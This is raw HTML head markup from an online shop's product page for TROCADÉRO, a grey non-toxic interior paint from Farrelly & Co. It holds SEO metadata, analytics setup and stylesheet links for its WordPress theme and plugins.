

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farrellyandco.com/product/trocadero/?attribute_pa_finish=interior-matt&attribute_pa_size=1l
body_size: 206780
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://farrellyandco.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://farrellyandco.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Order Irish Grey Paint | Interior Paint | Non Toxic | TROCADÉRO - Farrelly &amp; Co</title>
	<meta name="description" content="Transform your space with our eco-friendly Irish grey paint. Discover vegan and non-toxic interior paint that adds beauty to your home, sustainably." />
	<link rel="canonical" href="https://farrellyandco.com/product/trocadero/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Order Irish Grey Paint | Interior Paint | Non Toxic | TROCADÉRO - Farrelly &amp; Co" />
	<meta property="og:description" content="Transform your space with our eco-friendly Irish grey paint. Discover vegan and non-toxic interior paint that adds beauty to your home, sustainably." />
	<meta property="og:url" content="https://farrellyandco.com/product/trocadero/" />
	<meta property="og:site_name" content="Farrelly &amp; Co" />
	<meta property="article:modified_time" content="2025-10-31T11:18:16+00:00" />
	<meta property="og:image" content="http://farrellyandco.com/wp-content/uploads/2022/06/TROCADERO-1.png" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://farrellyandco.com/product/trocadero/","url":"https://farrellyandco.com/product/trocadero/","name":"Order Irish Grey Paint | Interior Paint | Non Toxic | TROCADÉRO - Farrelly &amp; Co","isPartOf":{"@id":"https://farrellyandco.com/#website"},"primaryImageOfPage":{"@id":"https://farrellyandco.com/product/trocadero/#primaryimage"},"image":{"@id":"https://farrellyandco.com/product/trocadero/#primaryimage"},"thumbnailUrl":"https://farrellyandco.com/wp-content/uploads/2022/06/TROCADERO-1.png","datePublished":"2022-06-09T12:03:39+00:00","dateModified":"2025-10-31T11:18:16+00:00","description":"Transform your space with our eco-friendly Irish grey paint. Discover vegan and non-toxic interior paint that adds beauty to your home, sustainably.","breadcrumb":{"@id":"https://farrellyandco.com/product/trocadero/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://farrellyandco.com/product/trocadero/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://farrellyandco.com/product/trocadero/#primaryimage","url":"https://farrellyandco.com/wp-content/uploads/2022/06/TROCADERO-1.png","contentUrl":"https://farrellyandco.com/wp-content/uploads/2022/06/TROCADERO-1.png","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://farrellyandco.com/product/trocadero/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://farrellyandco.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://farrellyandco.com/shop/"},{"@type":"ListItem","position":3,"name":"TROCADÉRO"}]},{"@type":"WebSite","@id":"https://farrellyandco.com/#website","url":"https://farrellyandco.com/","name":"Farrelly &amp; Co","description":"Transforming Spaces","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://farrellyandco.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Farrelly &amp; Co &raquo; Feed" href="https://farrellyandco.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farrelly &amp; Co &raquo; Comments Feed" href="https://farrellyandco.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://farrellyandco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarrellyandco.com%2Fproduct%2Ftrocadero%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://farrellyandco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarrellyandco.com%2Fproduct%2Ftrocadero%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wt-sc-blocks-gift-coupon-editor-css' href='https://farrellyandco.com/wp-content/plugins/wt-smart-coupon-pro/blocks/build/gift-coupon/index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://farrellyandco.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://farrellyandco.com/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=1.16.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='premmerce-product-bundles-css' href='https://farrellyandco.com/wp-content/plugins/premmerce-product-bundles/assets/frontend/css/frontend.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css-css' href='https://farrellyandco.com/wp-content/plugins/premmerce-product-bundles/assets/frontend/css/slick.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href='http://farrellyandco.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://farrellyandco.com/wp-content/plugins/wt-smart-coupon-pro/public/css/wt-smart-coupon-public.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://farrellyandco.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gc-css-css' href='https://farrellyandco.com/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=1.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//farrellyandco.com/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://farrellyandco.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://farrellyandco.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.7.2' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: ;
	color: #192036;
	border: 2px solid #b2b2b2;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #192036}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	left: 0px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	left: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	left: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	left: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 20px 15px;
	margin: 0;
	border-radius: 0px;
	box-shadow: 0 0;
	background-color: transparent;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 30%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 16px
}
/*# sourceURL=xoo-wsc-style-inline-css */
</style>
<link rel='stylesheet' id='wccs-public-css' href='https://farrellyandco.com/wp-content/plugins/easy-woocommerce-discounts-pro/public/css/wccs-public.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmw-public-elementor-fix-css' href='https://farrellyandco.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/css/public/elementor-fix.css?ver=1.54.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://farrellyandco.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' type='text/css' media='all' />
<link rel='stylesheet' id='wwp_single_product_page_css-css' href='https://farrellyandco.com/wp-content/plugins/woocommerce-wholesale-prices/css/frontend/product/wwp-single-product-page.css?ver=2.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://farrellyandco.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://farrellyandco.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://farrellyandco.com/wp-content/uploads/elementor/css/post-5.css?ver=1768600746' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://farrellyandco.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://farrellyandco.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9625-css' href='https://farrellyandco.com/wp-content/uploads/elementor/css/post-9625.css?ver=1768601177' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-stripe-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-payments-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/int-woo-payments.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.2.4' type='text/css' media='all' />
